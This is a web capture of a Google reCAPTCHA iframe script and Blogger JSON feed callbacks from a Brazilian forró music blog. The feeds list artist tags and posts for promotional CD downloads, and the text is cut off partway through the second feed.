request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-7ZDIZ2es_vTnqtorh4QKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767822230595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.manoelcds.com/feeds/posts/default/-/Jonas%20Esticado?alt=json-in-script&max-results=3&callback=jQuery111008224839768526058_1767822226096&_=1767822226097
body_size: 3968
content:
// API callback
jQuery111008224839768526058_1767822226096({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-458953323035764382"},"updated":{"$t":"2025-06-07T21:57:48.860-03:00"},"category":[{"term":"Forró"},{"term":"CDS Promocionais"},{"term":"Repertório Novo"},{"term":"Xand Avião"},{"term":"Jonas Esticado"},{"term":"Junior Vianna"},{"term":"Wesley Safadão"},{"term":"Saia Rodada"},{"term":"Gabriel Diniz"},{"term":"Márcia Fellipe"},{"term":"Forró Pegado"},{"term":"Zé Cantor"},{"term":"Os Meninos de Barão"},{"term":"Solange Almeida"},{"term":"Zé Vaqueiro"},{"term":"Luan Estilizado"},{"term":"Samyra Show"},{"term":"Kiko Chicabana"},{"term":"Devinho Novaes"},{"term":"Forró Sacode"},{"term":"Forró Real"},{"term":"Pedrinho Pegação"},{"term":"Taty Girl"},{"term":"Arreio de Ouro"},{"term":"Avine Vinny"},{"term":"Mari Fernandez"},{"term":"Nattan"},{"term":"Tarcisio do Acordeon"},{"term":"Eric Land"},{"term":"Henry Freitas"},{"term":"Toca do Vale"},{"term":"Mano Walter"},{"term":"Vitor Fernandes"},{"term":"Cavaleiros do Forró"},{"term":"Mara Pavanelly"},{"term":"Bonde do Brasil"},{"term":"Biu do Piseiro"},{"term":"Forró dos Plays"},{"term":"Romim Mahta"},{"term":"Wallas Arrais"},{"term":"João Gomes"},{"term":"La Fúria"},{"term":"Marcynho Sensação"},{"term":"Swingueira"},{"term":"Iguinho e Lulinha"},{"term":"Seleção de Swingueira"},{"term":"Desejo de Menina"},{"term":"Forró de Qualidade"},{"term":"Matheus Fernandes"},{"term":"Músicas Novas"},{"term":"Iohannes \u0026 Forró do Imperador"},{"term":"Caninana"},{"term":"Felipe Amorim"},{"term":"Forró do Movimento"},{"term":"Gil Mendes"},{"term":"Japaozin"},{"term":"Manim Vaqueiro"},{"term":"Os Barões da Pisadinha"},{"term":"Thullio Milionário"},{"term":"Calcinha Preta"},{"term":"Fabinho Testado"},{"term":"Felipão"},{"term":"Gleydson Gavião"},{"term":"Léo Santana"},{"term":"Parangolé"},{"term":"Alanzim Coreano"},{"term":"Anderson \u0026 Véi da Pisadinha"},{"term":"Douglas Pegador"},{"term":"Edyr Vaqueiro"},{"term":"Forró Mastruz com Leite"},{"term":"Forró do  Balançado"},{"term":"Gaviões do Forró"},{"term":"Kaio Stronda"},{"term":"Malla 100 Alça"},{"term":"Nadson"},{"term":"Aldair Play Boy"},{"term":"Axé"},{"term":"Bell Marques"},{"term":"Conde do Forró"},{"term":"DJ Ivis"},{"term":"Dorgival Dantas"},{"term":"Eudão Forró Largado"},{"term":"Galicia"},{"term":"Gleyson Sanfoneiro"},{"term":"Josue Bom de Faixa"},{"term":"Lagosta Bronzeada"},{"term":"Limão com Mel"},{"term":"Pebinha Diferenciado"},{"term":"Psirico"},{"term":"Rey Vaqueiro"},{"term":"Vicente Nery e Cheiro de Menina"},{"term":"Zezo"},{"term":"Aviões do Forró"},{"term":"Banda Pilera"},{"term":"Bonde do Gato Preto"},{"term":"Chica Égua"},{"term":"Chicana"},{"term":"Chicão do Piseiro"},{"term":"Cláudio Ney e Juliana"},{"term":"Dodo Pressão"},{"term":"Edy e Nathan"},{"term":"Evoney Fernandes"},{"term":"Fabrícia e Banda"},{"term":"Flaguim Moral"},{"term":"Forró de Front"},{"term":"Forró do Bota Bota"},{"term":"Furacão Love"},{"term":"Gang e Cia"},{"term":"Guilherme Dantas"},{"term":"Lucas Aboiador"},{"term":"Léo Magalhães"},{"term":"Rabo de Vaca"},{"term":"Romim Mata"},{"term":"Simone Mendes"},{"term":"Swing Guetto"},{"term":"Tierry"},{"term":"Tony Canabrava"},{"term":"Unha Pintada"},{"term":"Vaquejada"},{"term":"Wylley Gomes"},{"term":"Zé Vaqueiro Estilizado"}],"title":{"type":"text","$t":"MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró "},"subtitle":{"type":"html","$t":"Baixar Forró, Download Forró, Grátis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/-\/Jonas+Esticado?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/search\/label\/Jonas%20Esticado"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/-\/Jonas+Esticado\/-\/Jonas+Esticado?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-995237054710712884"},"published":{"$t":"2023-12-26T22:21:00.001-03:00"},"updated":{"$t":"2023-12-26T22:21:01.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jonas Esticado"}],"title":{"type":"text","$t":"Baixar - Jonas Esticado - Promocional de Fim da Ano - 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9XV17IGBCMsNXnydijsxhy9fCVMdTF0Wy7rINa1-6uJaxM05kDRXztySTM7RnydU-gqHTcTmduvh0Wcu5mcHSx1MP_bsSGcwLITaCFm6WEd7HO-9SFN0AFidzCXQqyKvXgisW5cPMoh39kdIJTL5xmbDZFKEkRvA6Lxg2Z9Sw1FZ7qFvlwaoF0ogp6w\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9XV17IGBCMsNXnydijsxhy9fCVMdTF0Wy7rINa1-6uJaxM05kDRXztySTM7RnydU-gqHTcTmduvh0Wcu5mcHSx1MP_bsSGcwLITaCFm6WEd7HO-9SFN0AFidzCXQqyKvXgisW5cPMoh39kdIJTL5xmbDZFKEkRvA6Lxg2Z9Sw1FZ7qFvlwaoF0ogp6w\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/jonastart\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8a_v7YcWQC90iy_K6nIb2SqTwdp1tc4MzM9t5T0FCW1gYqyUq7YvsrLQCa5mKTRmLL0_3ejSAuthBTxYVuYHfbsTqPnTSpZ6DkZRVBjpQaOxr9CiMAV8CUNdJa89phIhLLmmHEdJxfdBE4R0Gt4AIEdCyKGGy4RWA8Jjx0umVvhXRLmdOqDdNwBK5znQ\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/995237054710712884\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2023\/12\/baixar-jonas-esticado-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/995237054710712884"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/995237054710712884"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2023\/12\/baixar-jonas-esticado-promocional-de.html","title":"Baixar - Jonas Esticado - Promocional de Fim da Ano - 2023"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9XV17IGBCMsNXnydijsxhy9fCVMdTF0Wy7rINa1-6uJaxM05kDRXztySTM7RnydU-gqHTcTmduvh0Wcu5mcHSx1MP_bsSGcwLITaCFm6WEd7HO-9SFN0AFidzCXQqyKvXgisW5cPMoh39kdIJTL5xmbDZFKEkRvA6Lxg2Z9Sw1FZ7qFvlwaoF0ogp6w\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-1813205304089927709"},"published":{"$t":"2023-06-23T20:46:00.004-03:00"},"updated":{"$t":"2023-06-23T20:46:46.033-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jonas Esticado"}],"title":{"type":"text","$t":"Baixar - Jonas Esticado - Promocional de São João - 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLPbP9b50et0DwSfkvC8f265HxmO4GvMEQfAliBZ5gDO2AtDlcMB0vJGH3rp1HNV0PMgd2xaBtad3nDjiq9OeiTRKvCwCRGzenEdKsb1KFrOjM2ChRMX0qAdCuIC222FrYPHI8AChl8WsMPobPDw57LDfkAGjOMXoLNvFNh1BeTbB_ZagRCJg1pe85l5w\/s240\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"236\" data-original-width=\"240\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLPbP9b50et0DwSfkvC8f265HxmO4GvMEQfAliBZ5gDO2AtDlcMB0vJGH3rp1HNV0PMgd2xaBtad3nDjiq9OeiTRKvCwCRGzenEdKsb1KFrOjM2ChRMX0qAdCuIC222FrYPHI8AChl8WsMPobPDw57LDfkAGjOMXoLNvFNh1BeTbB_ZagRCJg1pe85l5w\/s1600\/Sem%20t%C3%ADtulo.png\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/saojoaojonasesticado2023\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihwKJr6j3mSfEBTOQoiugQDkJPIbK7lr-2obG-by9THIo06ujrfAl9cTGx_XNUeFs8MEHNRvVL1VnUYPfCcRaHxJF9b7i14B832pvWOK65-Z39xVItb9TrGcqctkrFcjoYeyfhAGIWQYW7N8udw-2BYSX9F5yJI9h-RvxmuOxLISHY2k2rnjD4UaL8Erg\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/1813205304089927709\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2023\/06\/baixar-jonas-esticado-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1813205304089927709"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1813205304089927709"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2023\/06\/baixar-jonas-esticado-promocional-de.html","title":"Baixar - Jonas Esticado - Promocional de São João - 2023"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLPbP9b50et0DwSfkvC8f265HxmO4GvMEQfAliBZ5gDO2AtDlcMB0vJGH3rp1HNV0PMgd2xaBtad3nDjiq9OeiTRKvCwCRGzenEdKsb1KFrOjM2ChRMX0qAdCuIC222FrYPHI8AChl8WsMPobPDw57LDfkAGjOMXoLNvFNh1BeTbB_ZagRCJg1pe85l5w\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-8144358550188116848"},"published":{"$t":"2023-04-09T20:54:00.004-03:00"},"updated":{"$t":"2023-04-09T20:54:36.445-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jonas Esticado"}],"title":{"type":"text","$t":"Baixar - Jonas Esticado - Promocional de Abril - 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3e3fJiWSO4gVOp8lzWw0zE1-wWa4oQUmagHd1q4Zs7LhoHS-I9wxm7nyG5voYXmLSdi-dEvg8V-H_qlb3Etu5_WEJNmJUXc76O3XO_xfeYXpQ1VrhcKOX8seblIuv2BfkwlGrfI9RQCW2KOv15w3-xD0o48L3mlj0aS1FLXjvL4Zm1O8Gr7FzPtnE\/s722\/cd_cover.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"722\" data-original-width=\"722\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3e3fJiWSO4gVOp8lzWw0zE1-wWa4oQUmagHd1q4Zs7LhoHS-I9wxm7nyG5voYXmLSdi-dEvg8V-H_qlb3Etu5_WEJNmJUXc76O3XO_xfeYXpQ1VrhcKOX8seblIuv2BfkwlGrfI9RQCW2KOv15w3-xD0o48L3mlj0aS1FLXjvL4Zm1O8Gr7FzPtnE\/s320\/cd_cover.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/jonasdojeitoqueeugosto\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtX9PzcA5DB-F9M4W886x6qcoaD2fCogeVLzX6-GbIwYbcLYHmTXt96I-uOJ6w61n3yjusqgLdJsm27nKmNuzPubXA3cNF8jVnmt4_jPccAVhvFIzsl5PANAZflrnpc3wTA6P2VdO06THxLNdRwVkVrp_sMw7c3pLzrbURUICebrG3bs2hmvEjkMg\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/8144358550188116848\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2023\/04\/baixar-jonas-esticado-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/8144358550188116848"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/8144358550188116848"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2023\/04\/baixar-jonas-esticado-promocional-de.html","title":"Baixar - Jonas Esticado - Promocional de Abril - 2023"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3e3fJiWSO4gVOp8lzWw0zE1-wWa4oQUmagHd1q4Zs7LhoHS-I9wxm7nyG5voYXmLSdi-dEvg8V-H_qlb3Etu5_WEJNmJUXc76O3XO_xfeYXpQ1VrhcKOX8seblIuv2BfkwlGrfI9RQCW2KOv15w3-xD0o48L3mlj0aS1FLXjvL4Zm1O8Gr7FzPtnE\/s72-c\/cd_cover.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.manoelcds.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008224839768526058_1767822226098&_=1767822226099
body_size: 12088
content:
// API callback
jQuery111008224839768526058_1767822226098({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-458953323035764382"},"updated":{"$t":"2025-06-07T21:57:48.860-03:00"},"category":[{"term":"Forró"},{"term":"CDS Promocionais"},{"term":"Repertório Novo"},{"term":"Xand Avião"},{"term":"Jonas Esticado"},{"term":"Junior Vianna"},{"term":"Wesley Safadão"},{"term":"Saia Rodada"},{"term":"Gabriel Diniz"},{"term":"Márcia Fellipe"},{"term":"Forró Pegado"},{"term":"Zé Cantor"},{"term":"Os Meninos de Barão"},{"term":"Solange Almeida"},{"term":"Zé Vaqueiro"},{"term":"Luan Estilizado"},{"term":"Samyra Show"},{"term":"Kiko Chicabana"},{"term":"Devinho Novaes"},{"term":"Forró Sacode"},{"term":"Forró Real"},{"term":"Pedrinho Pegação"},{"term":"Taty Girl"},{"term":"Arreio de Ouro"},{"term":"Avine Vinny"},{"term":"Mari Fernandez"},{"term":"Nattan"},{"term":"Tarcisio do Acordeon"},{"term":"Eric Land"},{"term":"Henry Freitas"},{"term":"Toca do Vale"},{"term":"Mano Walter"},{"term":"Vitor Fernandes"},{"term":"Cavaleiros do Forró"},{"term":"Mara Pavanelly"},{"term":"Bonde do Brasil"},{"term":"Biu do Piseiro"},{"term":"Forró dos Plays"},{"term":"Romim Mahta"},{"term":"Wallas Arrais"},{"term":"João Gomes"},{"term":"La Fúria"},{"term":"Marcynho Sensação"},{"term":"Swingueira"},{"term":"Iguinho e Lulinha"},{"term":"Seleção de Swingueira"},{"term":"Desejo de Menina"},{"term":"Forró de Qualidade"},{"term":"Matheus Fernandes"},{"term":"Músicas Novas"},{"term":"Iohannes \u0026 Forró do Imperador"},{"term":"Caninana"},{"term":"Felipe Amorim"},{"term":"Forró do Movimento"},{"term":"Gil Mendes"},{"term":"Japaozin"},{"term":"Manim Vaqueiro"},{"term":"Os Barões da Pisadinha"},{"term":"Thullio Milionário"},{"term":"Calcinha Preta"},{"term":"Fabinho Testado"},{"term":"Felipão"},{"term":"Gleydson Gavião"},{"term":"Léo Santana"},{"term":"Parangolé"},{"term":"Alanzim Coreano"},{"term":"Anderson \u0026 Véi da Pisadinha"},{"term":"Douglas Pegador"},{"term":"Edyr Vaqueiro"},{"term":"Forró Mastruz com Leite"},{"term":"Forró do  Balançado"},{"term":"Gaviões do Forró"},{"term":"Kaio Stronda"},{"term":"Malla 100 Alça"},{"term":"Nadson"},{"term":"Aldair Play Boy"},{"term":"Axé"},{"term":"Bell Marques"},{"term":"Conde do Forró"},{"term":"DJ Ivis"},{"term":"Dorgival Dantas"},{"term":"Eudão Forró Largado"},{"term":"Galicia"},{"term":"Gleyson Sanfoneiro"},{"term":"Josue Bom de Faixa"},{"term":"Lagosta Bronzeada"},{"term":"Limão com Mel"},{"term":"Pebinha Diferenciado"},{"term":"Psirico"},{"term":"Rey Vaqueiro"},{"term":"Vicente Nery e Cheiro de Menina"},{"term":"Zezo"},{"term":"Aviões do Forró"},{"term":"Banda Pilera"},{"term":"Bonde do Gato Preto"},{"term":"Chica Égua"},{"term":"Chicana"},{"term":"Chicão do Piseiro"},{"term":"Cláudio Ney e Juliana"},{"term":"Dodo Pressão"},{"term":"Edy e Nathan"},{"term":"Evoney Fernandes"},{"term":"Fabrícia e Banda"},{"term":"Flaguim Moral"},{"term":"Forró de Front"},{"term":"Forró do Bota Bota"},{"term":"Furacão Love"},{"term":"Gang e Cia"},{"term":"Guilherme Dantas"},{"term":"Lucas Aboiador"},{"term":"Léo Magalhães"},{"term":"Rabo de Vaca"},{"term":"Romim Mata"},{"term":"Simone Mendes"},{"term":"Swing Guetto"},{"term":"Tierry"},{"term":"Tony Canabrava"},{"term":"Unha Pintada"},{"term":"Vaquejada"},{"term":"Wylley Gomes"},{"term":"Zé Vaqueiro Estilizado"}],"title":{"type":"text","$t":"MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró "},"subtitle":{"type":"html","$t":"Baixar Forró, Download Forró, Grátis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1030"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-3374716035096627697"},"published":{"$t":"2024-10-10T18:53:00.002-03:00"},"updated":{"$t":"2024-10-10T18:53:30.373-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zé Cantor"}],"title":{"type":"text","$t":"BAIXAR - ENSAIO DO ZÉ - PRA PAREDÃO - OUTUBRO - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfXD-pMRnvMMHcBNjZ327ot3IXkIzP1w1DCqG2UeMctgaVVLMpnbK8Fv9AnYTpWX_ycXIg-1Q1zaaY6h9NGxFlDt9cDM-lG_w4ewp96SIeor6i7AsqyjPP-_4Q5MihAXkwT9iUVFbLOMh99RTNqcyK4Fq7alG_3leuN3vsZSEw2kcTXOnyypPjjV7VW2o\/s500\/cd_cover.jpeg\" imageanchor=\"1\" 